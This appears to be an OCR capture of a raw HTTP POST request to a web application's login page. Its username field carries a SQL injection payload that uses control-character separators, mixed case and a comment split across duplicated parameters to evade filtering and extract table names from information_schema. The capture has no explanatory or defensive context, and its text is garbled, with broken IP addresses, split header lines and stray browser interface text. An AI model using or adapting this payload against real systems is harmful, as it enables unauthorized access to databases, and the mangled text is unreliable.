 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117. 9:8088
Content-Length: 129
Cache-Control: max-age=0
Origin: http://117 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117. 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111'%1eoR%1e1=(SelEct/*&username=*/%1etop%1e1%1etaBle_nAme
from%1einfOrmatiOn_sChema.tAbles%1e)%1e--&password=admin
? < + > Type a search term 0 matches ? < +
Connection reset